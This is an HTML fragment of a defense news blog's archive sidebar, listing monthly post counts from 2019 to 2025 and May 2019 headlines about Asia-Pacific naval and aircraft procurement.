<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(219)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='posts'>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/australia-preparing-possible-transfer.html'>Australia preparing possible transfer of 2 Adelaid...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/thailamd-awards-t-50th-golden-eagle.html'>Thailand awards T-50TH Golden Eagle upgrade to KAI</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/philippines-prepares-for-delivery-of.html'>Philippines prepares for delivery of Pohang-class ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/malaysia-denies-report-to-close-deal.html'>Malaysia denies report to close deal for light com...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/philippine-frigates-reach-launching.html'>Philippine frigates reach launching, keel laying m...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/philippines-eyeing-p-3c-orion-maritime.html'>Philippines eyeing P-3C Orion maritime patrol airc...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/south-korea-restarts-tender-for-asw.html'>South Korea restarts tender for ASW naval helicopt...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/damen-launches-first-2300-ton-corvette.html'>Damen launches first 2,300-ton corvette for Pakistan</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/st-engineering-reveals-vanguard-series.html'>ST Engineering reveals Vanguard series offered to ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/china-retires-four-type-051d-luda-class.html'>China retires four Type 051D Luda-class destroyers</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/australia-plans-to-revive-acquisition.html'>Australia plans to revive acquisition of self-prop...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/thailand-to-purchase-refurbished-m1126.html'>Thailand to purchase refurbished M1126 Stryker arm...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/indonesia-selects-terma-c-series-combat_15.html'>Indonesia selects Terma C-Series Combat Suite for ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/china-launches-its-19th-and-20th-type.html'>China launches its 19th and 20th Type 052D destroyers</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/keel-laying-held-for-australias-first.html'>Keel laying held for Australia&#8217;s first Arafura-cla...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/philippines-receives-first-batch-of_13.html'>Philippines receives first batch of upgraded M113A...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/philippines-receives-first-batch-of.html'>Philippines receives first batch of KAAV7A1 amphib...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/india-plans-to-procure-additional-kamov.html'>India plans to procure additional Kamov Ka-31 AEW&amp;...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/india-launches-fourth-scorpene-kalvari.html'>India launches fourth Scorpene / Kalvari-class sub...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/bangladesh-receives-metal-shark-boats.html'>Bangladesh receives Metal Shark boats from US</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/india-in-talks-with-uk-to-use-british.html'>India in talks with UK to use British design for f...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/leonardo-aw159-wildcat-asw-naval.html'>Leonardo AW159 Wildcat ASW naval helicopters for P...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/india-to-retire-rajput-class-destroyer.html'>India to retire Rajput-class destroyer INS Ranjit</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/south-korea-orders-3-additional-kss-iii.html'>South Korea orders 3 additional KSS-III submarines</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html'>South Korea approves construction of 3 new KDX-III...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/05/india-orders-construction-of-16-anti.html'>India orders construction of 16 Anti-Submarine War...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
